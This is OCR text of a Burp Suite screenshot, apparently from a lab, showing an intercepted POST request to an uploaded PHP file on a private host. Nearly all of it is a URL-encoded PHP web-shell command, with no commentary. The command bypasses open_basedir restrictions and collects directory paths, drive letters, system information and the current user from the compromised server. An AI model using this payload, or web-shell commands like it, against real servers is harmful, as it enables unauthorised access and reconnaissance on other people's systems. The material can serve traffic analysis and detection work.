 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.70.10:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes HTTP/1
美化 Raw Hex \n
1 POST /upload/xxx.php HTTP/1.1
2 Host: 192.168.70.10
3 Accept-Encoding: gzip, deflate, br
4 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1790
7 Connection: keep-alive
8
9 xxx=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd
%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24opa
rr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24ite
m.%22%2F.6e03217734%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdi
r)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3
B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak
%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%
3Becho%20%228f3f%22.%228e9e%22%3Becho%20%40asenc(%24output)%3Becho%20%22fec%22.%22112%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5
B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(sub
str(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7D
else%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%2
2%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%
7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 6
Inspector
Notes
Search 0高亮
事件日志 所有问题 内存: 341.9MB